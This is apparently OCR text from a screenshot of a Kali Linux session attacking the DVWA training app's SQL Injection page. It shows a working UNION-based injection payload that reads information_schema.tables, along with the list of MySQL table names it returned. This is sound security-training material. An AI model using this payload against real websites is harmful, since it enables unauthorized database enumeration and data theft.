 Applications
Radare2 Book
Damn Vulnerable Web A...
*(Untitled)
Terminal - root@HLKali: ...
1:06
root
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable We...
192.168.14.129/dvwa/vulnerabilities/sqli/?id=unhex(27)+or+1%3D0+union+select+table_name%2C2+from+info
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
ID: unhex(27) or 1=0 union select table_name,2 from information_schema.tables#
First name: help_relation
Surname: 2
ID: unhex(27) or 1=0 union select table_name,2 from information_schema.tables#
First name: help_topic
Surname: 2
ID: unhex(27) or 1=0 union select table_name,2 from information_schema.tables#
First name: host
Surname: 2
ID: unhex(27) or 1=0 union select table_name,2 from information_schema.tables#
First name: proc
Surname: 2
ID: unhex(27) or 1=0 union select table_name,2 from information_schema.tables#
First name: procs_priv
Surname: 2
ID: unhex(27) or 1=0 union select table_name,2 from information_schema.tables#
First name: tables_priv
Surname: 2
ID: unhex(27) or 1=0 union select table_name,2 from information_schema.tables#
First name: time_zone
Surname: 2
ID: unhex(27) or 1=0 union select table_name,2 from information_schema.tables#
First name: time_zone_leap_second
Surname: 2
ID: unhex(27) or 1=0 union select table_name,2 from information_schema.tables#
First name: time_zone_name
Surname: 2
ID: unhex(27) or 1=0 union select table_name,2 from information_schema.tables#
First name: time_zone_transition
reopen current file (kill+fork in debugger)
reopen current file in read-write